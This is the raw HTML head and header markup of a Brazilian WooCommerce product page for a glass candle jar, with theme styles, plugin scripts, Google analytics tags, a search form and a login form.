<link rel='stylesheet' id='wd-woo-opt-stretch-cont-css' href='https://mercadaodasessencias.com/wp-content/themes/woodmart/css/parts/woo-opt-stretch-cont.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-products-bg-css' href='https://mercadaodasessencias.com/wp-content/themes/woodmart/css/parts/woo-opt-products-bg.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-css' href='https://mercadaodasessencias.com/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-base-css' href='https://mercadaodasessencias.com/wp-content/themes/woodmart/css/parts/woo-product-loop-base.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-add-btn-replace-css' href='https://mercadaodasessencias.com/wp-content/themes/woodmart/css/parts/woo-mod-add-btn-replace.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-more-description-css' href='https://mercadaodasessencias.com/wp-content/themes/woodmart/css/parts/mod-more-description.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-labels-css' href='https://mercadaodasessencias.com/wp-content/themes/woodmart/css/parts/woo-mod-product-labels.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-labels-round-css' href='https://mercadaodasessencias.com/wp-content/themes/woodmart/css/parts/woo-mod-product-labels-round.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-collapse-css' href='https://mercadaodasessencias.com/wp-content/themes/woodmart/css/parts/opt-widget-collapse.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://mercadaodasessencias.com/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-brands-css' href='https://mercadaodasessencias.com/wp-content/themes/woodmart/css/parts/el-brand.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-section-title-css' href='https://mercadaodasessencias.com/wp-content/themes/woodmart/css/parts/el-section-title.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-section-title-style-simple-and-brd-css' href='https://mercadaodasessencias.com/wp-content/themes/woodmart/css/parts/el-section-title-style-simple-and-brd.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css' href='https://mercadaodasessencias.com/wp-content/themes/woodmart/css/parts/wd-search-results.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%2C700%7CPoppins%3A400%2C600%2C500&#038;ver=8.3.8' type='text/css' media='all' />
<script type="text/javascript" src="https://mercadaodasessencias.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://mercadaodasessencias.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrinho","cart_url":"https://mercadaodasessencias.com/carrinho/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://mercadaodasessencias.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://mercadaodasessencias.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Selecione uma classifica\u00e7\u00e3o","i18n_rating_options":["1 de 5 estrelas","2 de 5 estrelas","3 de 5 estrelas","4 de 5 estrelas","5 de 5 estrelas"],"i18n_product_gallery_trigger_text":"Ver galeria de imagens em tela cheia","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://mercadaodasessencias.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://mercadaodasessencias.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://mercadaodasessencias.com/wp-content/plugins/melhor-envio-cotacao/assets/js/shipping-product-page.js?ver=6.9" id="produto-js"></script>
<script type="text/javascript" src="https://mercadaodasessencias.com/wp-content/plugins/melhor-envio-cotacao/assets/js/shipping-product-page-variacao.js?ver=6.9" id="produto-variacao-js"></script>
<script type="text/javascript" src="https://mercadaodasessencias.com/wp-content/plugins/melhor-envio-cotacao/assets/js/calculator.js?ver=6.9" id="calculator-js"></script>
<script type="text/javascript" id="wp-nonce-melhor-evio-wp-api-js-after">
/* <![CDATA[ */
var wpApiSettingsMelhorEnvio = {"nonce_configs":"ce892bbf96","nonce_orders":"1ca7d08366","nonce_tokens":"7f035a06dd","nonce_users":"3b4f4622fb"};
//# sourceURL=wp-nonce-melhor-evio-wp-api-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://mercadaodasessencias.com/wp-content/plugins/woo-boleto-paghiper/assets/js/frontend.min.js?ver=1.0" id="paghiper-frontend-js-js"></script>

<!-- Snippet da etiqueta do Google (gtag.js) adicionado pelo Site Kit -->
<!-- Snippet do Google Análises adicionado pelo Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-PHRG8P5F" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["mercadaodasessencias.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-PHRG8P5F");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://mercadaodasessencias.com/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=8.3.8" id="wd-scrollbar-js"></script>
<link rel="https://api.w.org/" href="https://mercadaodasessencias.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://mercadaodasessencias.com/wp-json/wp/v2/product/20893" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mercadaodasessencias.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://mercadaodasessencias.com/?p=20893' />
<meta name="generator" content="Site Kit by Google 1.170.0" /><!-- Google site verification - Google for WooCommerce -->
<meta name="google-site-verification" content="bTghfZSUhMAw8uQ-q6WUTsv6-FvFXnhrKL8oMQeDK5M" />
					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.1; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://mercadaodasessencias.com/wp-content/uploads/2025/07/cropped-mercadao-das-essencias-1-1-4-32x32.png" sizes="32x32" />
<link rel="icon" href="https://mercadaodasessencias.com/wp-content/uploads/2025/07/cropped-mercadao-das-essencias-1-1-4-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://mercadaodasessencias.com/wp-content/uploads/2025/07/cropped-mercadao-das-essencias-1-1-4-180x180.png" />
<meta name="msapplication-TileImage" content="https://mercadaodasessencias.com/wp-content/uploads/2025/07/cropped-mercadao-das-essencias-1-1-4-270x270.png" />
<style>
		
		</style>			<style id="wd-style-header_153799-css" data-type="wd-style-header_153799">
				:root{
	--wd-top-bar-h: 42px;
	--wd-top-bar-sm-h: 38px;
	--wd-top-bar-sticky-h: .00001px;
	--wd-top-bar-brd-w: .00001px;

	--wd-header-general-h: 105px;
	--wd-header-general-sm-h: 60px;
	--wd-header-general-sticky-h: .00001px;
	--wd-header-general-brd-w: 1px;

	--wd-header-bottom-h: 52px;
	--wd-header-bottom-sm-h: .00001px;
	--wd-header-bottom-sticky-h: .00001px;
	--wd-header-bottom-brd-w: 1px;

	--wd-header-clone-h: 60px;

	--wd-header-brd-w: calc(var(--wd-top-bar-brd-w) + var(--wd-header-general-brd-w) + var(--wd-header-bottom-brd-w));
	--wd-header-h: calc(var(--wd-top-bar-h) + var(--wd-header-general-h) + var(--wd-header-bottom-h) + var(--wd-header-brd-w));
	--wd-header-sticky-h: calc(var(--wd-top-bar-sticky-h) + var(--wd-header-general-sticky-h) + var(--wd-header-bottom-sticky-h) + var(--wd-header-clone-h) + var(--wd-header-brd-w));
	--wd-header-sm-h: calc(var(--wd-top-bar-sm-h) + var(--wd-header-general-sm-h) + var(--wd-header-bottom-sm-h) + var(--wd-header-brd-w));
}

.whb-top-bar .wd-dropdown {
	margin-top: 0px;
}

.whb-top-bar .wd-dropdown:after {
	height: 11px;
}




:root:has(.whb-general-header.whb-border-boxed) {
	--wd-header-general-brd-w: .00001px;
}

@media (max-width: 1024px) {
:root:has(.whb-general-header.whb-hidden-mobile) {
	--wd-header-general-brd-w: .00001px;
}
}

:root:has(.whb-header-bottom.whb-border-boxed) {
	--wd-header-bottom-brd-w: .00001px;
}

@media (max-width: 1024px) {
:root:has(.whb-header-bottom.whb-hidden-mobile) {
	--wd-header-bottom-brd-w: .00001px;
}
}

.whb-header-bottom .wd-dropdown {
	margin-top: 5px;
}

.whb-header-bottom .wd-dropdown:after {
	height: 16px;
}


.whb-clone.whb-sticked .wd-dropdown:not(.sub-sub-menu) {
	margin-top: 9px;
}

.whb-clone.whb-sticked .wd-dropdown:not(.sub-sub-menu):after {
	height: 20px;
}

		
.whb-top-bar {
	background-color: rgba(131, 183, 53, 1);
}

.whb-9x1ytaxq7aphtb3npidp {
	--wd-form-brd-radius: 35px;
}
.whb-9x1ytaxq7aphtb3npidp form.searchform {
	--wd-form-height: 46px;
}
.whb-9x1ytaxq7aphtb3npidp.wd-search-form.wd-header-search-form .searchform {
	--wd-form-color: rgba(255, 255, 255, 1);
	--wd-form-placeholder-color: rgba(224, 255, 212, 1);
	--wd-form-brd-color: rgba(255, 255, 255, 1);
}
.whb-general-header {
	background-color: rgba(14, 99, 78, 1);border-color: rgba(232, 232, 232, 1);border-bottom-width: 1px;border-bottom-style: solid;
}

.whb-header-bottom {
	border-color: rgba(232, 232, 232, 1);border-bottom-width: 1px;border-bottom-style: solid;
}
			</style>
						<style id="wd-style-theme_settings_default-css" data-type="wd-style-theme_settings_default">
				@font-face {
	font-weight: normal;
	font-style: normal;
	font-family: "woodmart-font";
	src: url("//mercadaodasessencias.com/wp-content/themes/woodmart/fonts/woodmart-font-1-400.woff2?v=8.3.8") format("woff2");
}

@font-face {
	font-family: "star";
	font-weight: 400;
	font-style: normal;
	src: url("//mercadaodasessencias.com/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix") format("embedded-opentype"), url("//mercadaodasessencias.com/wp-content/plugins/woocommerce/assets/fonts/star.woff") format("woff"), url("//mercadaodasessencias.com/wp-content/plugins/woocommerce/assets/fonts/star.ttf") format("truetype"), url("//mercadaodasessencias.com/wp-content/plugins/woocommerce/assets/fonts/star.svg#star") format("svg");
}

@font-face {
	font-family: "WooCommerce";
	font-weight: 400;
	font-style: normal;
	src: url("//mercadaodasessencias.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix") format("embedded-opentype"), url("//mercadaodasessencias.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff") format("woff"), url("//mercadaodasessencias.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf") format("truetype"), url("//mercadaodasessencias.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce") format("svg");
}

:root {
	--wd-text-font: "Lato", Arial, Helvetica, sans-serif;
	--wd-text-font-weight: 400;
	--wd-text-color: rgb(118,118,118);
	--wd-text-font-size: 15px;
	--wd-title-font: "Poppins", Arial, Helvetica, sans-serif;
	--wd-title-font-weight: 600;
	--wd-title-color: #242424;
	--wd-entities-title-font: "Poppins", Arial, Helvetica, sans-serif;
	--wd-entities-title-font-weight: 500;
	--wd-entities-title-color: #333333;
	--wd-entities-title-color-hover: rgb(51 51 51 / 65%);
	--wd-alternative-font: "Lato", Arial, Helvetica, sans-serif;
	--wd-widget-title-font: "Poppins", Arial, Helvetica, sans-serif;
	--wd-widget-title-font-weight: 600;
	--wd-widget-title-transform: uppercase;
	--wd-widget-title-color: #333;
	--wd-widget-title-font-size: 16px;
	--wd-header-el-font: "Lato", Arial, Helvetica, sans-serif;
	--wd-header-el-font-weight: 700;
	--wd-header-el-transform: uppercase;
	--wd-header-el-font-size: 13px;
	--wd-otl-style: dotted;
	--wd-otl-width: 2px;
	--wd-primary-color: #83b735;
	--wd-alternative-color: #fbbc34;
	--btn-default-bgcolor: #f7f7f7;
	--btn-default-bgcolor-hover: #efefef;
	--btn-accented-bgcolor: #83b735;
	--btn-accented-bgcolor-hover: #74a32f;
	--wd-form-brd-width: 2px;
	--notices-success-bg: #459647;
	--notices-success-color: #fff;
	--notices-warning-bg: #E0B252;
	--notices-warning-color: #fff;
	--wd-link-color: #333333;
	--wd-link-color-hover: #242424;
}
.wd-age-verify-wrap {
	--wd-popup-width: 500px;
}
.wd-popup.wd-promo-popup {
	background-color: #111111;
	background-image: url(https://mercadaodasessencias.com/wp-content/uploads/2021/08/promo-popup.jpg);
	background-repeat: no-repeat;
	background-size: cover;
	background-position: center center;
}
.wd-promo-popup-wrap {
	--wd-popup-width: 800px;
	--wd-popup-padding: 15px;
}
:is(.woodmart-woocommerce-layered-nav, .wd-product-category-filter) .wd-scroll-content {
	max-height: 200px;
}
.wd-page-title .wd-page-title-bg img {
	object-fit: cover;
	object-position: center center;
}
.wd-footer {
	background-color: #ffffff;
	background-image: none;
}
html .product-image-summary-wrap .product_title, html .wd-single-title .product_title {
	font-weight: 600;
}
.mfp-wrap.wd-popup-quick-view-wrap {
	--wd-popup-width: 920px;
}
:root{
--wd-container-w: 1222px;
--wd-form-brd-radius: 0px;
--btn-default-color: #333;
--btn-default-color-hover: #333;
--btn-accented-color: #fff;
--btn-accented-color-hover: #fff;
--btn-default-brd-radius: 0px;
--btn-default-box-shadow: none;
--btn-default-box-shadow-hover: none;
--btn-default-box-shadow-active: none;
--btn-default-bottom: 0px;
--btn-accented-bottom-active: -1px;
--btn-accented-brd-radius: 0px;
--btn-accented-box-shadow: inset 0 -2px 0 rgba(0, 0, 0, .15);
--btn-accented-box-shadow-hover: inset 0 -2px 0 rgba(0, 0, 0, .15);
--wd-brd-radius: 0px;
}

@media (min-width: 1222px) {
section.elementor-section.wd-section-stretch > .elementor-container {
margin-left: auto;
margin-right: auto;
}
}


.wd-page-title {
background-color: #0a0a0a;
}

			</style>
			
		<!-- Global site tag (gtag.js) - Google Ads: AW-17611167505 - Google for WooCommerce -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=AW-17611167505"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag() { dataLayer.push(arguments); }
			gtag( 'consent', 'default', {
				analytics_storage: 'denied',
				ad_storage: 'denied',
				ad_user_data: 'denied',
				ad_personalization: 'denied',
				region: ['AT', 'BE', 'BG', 'HR', 'CY', 'CZ', 'DK', 'EE', 'FI', 'FR', 'DE', 'GR', 'HU', 'IS', 'IE', 'IT', 'LV', 'LI', 'LT', 'LU', 'MT', 'NL', 'NO', 'PL', 'PT', 'RO', 'SK', 'SI', 'ES', 'SE', 'GB', 'CH'],
				wait_for_update: 500,
			} );
			gtag('js', new Date());
			gtag('set', 'developer_id.dOGY3NW', true);
			gtag("config", "AW-17611167505", { "groups": "GLA", "send_page_view": false });		</script>

		</head>

<body class="wp-singular product-template-default single single-product postid-20893 wp-theme-woodmart theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-custom  categories-accordion-on elementor-default elementor-kit-7">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script><script type="text/javascript">
/* <![CDATA[ */
gtag("event", "page_view", {send_to: "GLA"});
/* ]]> */
</script>
		<div class="wd-skip-links">
								<a href="#menu-novo" class="wd-skip-navigation btn">
						Skip to navigation					</a>
								<a href="#main-content" class="wd-skip-content btn">
				Skip to main content			</a>
		</div>
			
	
	<div class="wd-page-wrapper website-wrapper">
									<header class="whb-header whb-header_153799 whb-sticky-shadow whb-scroll-slide whb-sticky-clone whb-hide-on-scroll">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-light whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-column5 whb-visible-lg">
	
<div class="wd-header-text reset-last-child whb-y4ro7npestv02kyrww49">(11) 3731-2452</div>
<div class="wd-header-divider whb-divider-default whb-vlytwhednjnpjwnc6awk"></div>

<div class="wd-header-text reset-last-child whb-4ibwa0xm3skl7gt35wfo">(11) 97700-2285</div>
<div class="wd-header-divider whb-divider-default whb-9yxk0lwocd0uiztr8bwo"></div>

<div class="wd-header-text reset-last-child whb-bipxcxm6ma93jrbe1dpo">Rua Gastão do Regô Monteiro, 533 São Paulo/SP</div>
</div>
<div class="whb-column whb-col-center whb-column6 whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-column7 whb-visible-lg">
				<div
						class=" wd-social-icons wd-style-default wd-size-small social-follow wd-shape-circle  whb-43k0qayz7gg36f2jmmhk color-scheme-light text-center">
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/mercadaodasessencias/?locale=pt_BR" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.instagram.com/mercadaodasessencias/" target="_blank" class=" wd-social-icon social-instagram" aria-label="Instagram social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?phone=5511977002285&#038;text=Oi,estounositegostariadesabersobreoproduto,MercadodasEssnciasMercadodasEssnciaseMercadodasEssencias--https://mercadaodasessencias.com/" target="_blank" class="wd-hide-md  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>

					<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?phone=5511977002285&#038;text=Oi,estounositegostariadesabersobreoproduto,MercadodasEssnciasMercadodasEssnciaseMercadodasEssencias--https://mercadaodasessencias.com/" target="_blank" class="wd-hide-lg  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
			</div>

		</div>
<div class="whb-column whb-col-mobile whb-column_mobile1 whb-hidden-lg">
				<div
						class=" wd-social-icons wd-style-default wd-size-small social-share wd-shape-circle  whb-vmlw3iqy1i9gf64uk7of color-scheme-light text-center">
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://mercadaodasessencias.com/produto/copo-vela-redondo-330-ml/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://mercadaodasessencias.com/produto/copo-vela-redondo-330-ml/" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://mercadaodasessencias.com/produto/copo-vela-redondo-330-ml/&media=https://mercadaodasessencias.com/wp-content/uploads/2025/07/citral-rotated-2.jpg&description=Pote+de+Vidro+%2FCopo+de+Vidro+para+Vela+Redondo+300ml" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://mercadaodasessencias.com/produto/copo-vela-redondo-330-ml/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://mercadaodasessencias.com/produto/copo-vela-redondo-330-ml/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
				
				
			</div>

		</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-not-sticky-row whb-with-bg whb-border-fullwidth whb-color-light whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-column8 whb-visible-lg">
	<div class="site-logo whb-gs8bcnxektjsro21n657 wd-switch-logo">
	<a href="https://mercadaodasessencias.com/" class="wd-logo wd-main-logo" rel="home" aria-label="Logo do site">
		<img width="300" height="88" src="https://mercadaodasessencias.com/wp-content/uploads/2025/07/mercadao-das-essencias-1-1.png" class="attachment-full size-full" alt="" style="max-width:250px;" decoding="async" srcset="https://mercadaodasessencias.com/wp-content/uploads/2025/07/mercadao-das-essencias-1-1.png 300w, https://mercadaodasessencias.com/wp-content/uploads/2025/07/mercadao-das-essencias-1-1-150x44.png 150w" sizes="(max-width: 300px) 100vw, 300px" />	</a>
					<a href="https://mercadaodasessencias.com/" class="wd-logo wd-sticky-logo" rel="home">
			<img width="300" height="88" src="https://mercadaodasessencias.com/wp-content/uploads/2025/07/mercadao-das-essencias-1-1.png" class="attachment-full size-full" alt="" style="max-width:250px;" decoding="async" srcset="https://mercadaodasessencias.com/wp-content/uploads/2025/07/mercadao-das-essencias-1-1.png 300w, https://mercadaodasessencias.com/wp-content/uploads/2025/07/mercadao-das-essencias-1-1-150x44.png 150w" sizes="(max-width: 300px) 100vw, 300px" />		</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-column9 whb-visible-lg">
	<div class="wd-search-form  wd-header-search-form wd-display-form whb-9x1ytaxq7aphtb3npidp">

<form role="search" method="get" class="searchform  wd-style-4" action="https://mercadaodasessencias.com/"  autocomplete="off">
	<input type="text" class="s" placeholder="Buscar produtos" value="" name="s" aria-label="Pesquisar" title="Buscar produtos" required/>
	<input type="hidden" name="post_type" value="product">

	<span tabindex="0" aria-label="Limpar pesquisa" class="wd-clear-search wd-role-btn wd-hide"></span>

	
	<button type="submit" class="searchsubmit">
		<span>
			Pesquisar		</span>
			</button>
</form>


</div>
</div>
<div class="whb-column whb-col-right whb-column10 whb-visible-lg">
	
<div class="whb-space-element whb-enrf8ku2eqs0abxxxejs " style="width:40px;"></div>

<div class="wd-header-compare wd-tools-element wd-style-icon wd-with-count wd-design-2 whb-p2jvs451wo69tpw9jy4t">
	<a href="https://mercadaodasessencias.com/compare/" title="Comparar produtos">
		
			<span class="wd-tools-icon">
				
									<span class="wd-tools-count">0</span>
							</span>
			<span class="wd-tools-text">
				Comparar			</span>

			</a>
	</div>

<div class="wd-header-wishlist wd-tools-element wd-style-icon wd-with-count wd-design-2 whb-a22wdkiy3r40yw2paskq" title="Lista de desejos">
	<a href="https://mercadaodasessencias.com/wishlist/" title="Produtos da lista de desejos">
		
			<span class="wd-tools-icon">
				
									<span class="wd-tools-count">
						0					</span>
							</span>

			<span class="wd-tools-text">
				Lista de desejos			</span>

			</a>
</div>

<div class="whb-space-element whb-d6tcdhggjbqbrs217tl1 " style="width:15px;"></div>
<div class="wd-header-divider whb-divider-default whb-fo1shw0pot2h9wtpfohb"></div>

<div class="whb-space-element whb-gom98xwhayb6ng5gv1c5 " style="width:20px;"></div>
<div class="wd-header-my-account wd-tools-element wd-event-hover wd-with-username wd-design-1 wd-account-style-text whb-vssfpylqqax9pvkfnxoz">
			<a href="https://mercadaodasessencias.com/minha-conta/" title="Minha conta">
			
				<span class="wd-tools-icon">
									</span>
				<span class="wd-tools-text">
				Login/cadastro			</span>

					</a>

		
					<div class="wd-dropdown wd-dropdown-register color-scheme-dark">
						<div class="login-dropdown-inner woocommerce">
							<span class="wd-heading"><span class="title">Entrar</span><a class="create-account-link" href="https://mercadaodasessencias.com/minha-conta/?action=register">Criar uma Conta</a></span>
										<form id="customer_login" method="post" class="login woocommerce-form woocommerce-form-login hidden-form" action="https://mercadaodasessencias.com/minha-conta/">

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Nome de usuário ou e-mail&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Obrigatório</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Senha&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Obrigatório</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row form-row-btn">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="8b82f662dd" /><input type="hidden" name="_wp_http_referer" value="/produto/copo-vela-redondo-330-ml/" />										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Acessar">Acessar</button>
				</p>

				<p class="login-form-footer">
					<a href="https://mercadaodasessencias.com/minha-conta/lost-password/" class="woocommerce-LostPassword lost_password">Perdeu sua senha?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Lembre-me" aria-label="Lembre-me" /> <span>Lembre-me</span>
					</label>
				</p>

				
							</form>

		
						</div>
					</div>
					</div>

<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener whb-nedhm962r512y1xz9j06">
	<a href="https://mercadaodasessencias.com/carrinho/" title="Carrinho">
		
			<span class="wd-tools-icon wd-icon-alt">
															<span class="wd-cart-number wd-tools-count">0 <span>item</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>&nbsp;0,00</bdi></span></span>
					</span>

			</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-column_mobile2 whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1 whb-g1k0m1tib7raxrwkm1t3">
	<a href="#" rel="nofollow" aria-label="Abrir o menu móvel">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">Menu</span>

			</a>
</div></div>
<div class="whb-column whb-mobile-center whb-column_mobile3 whb-hidden-lg">
	<div class="site-logo whb-lt7vdqgaccmapftzurvt wd-switch-logo">
	<a href="https://mercadaodasessencias.com/" class="wd-logo wd-main-logo" rel="home" aria-label="Logo do site">
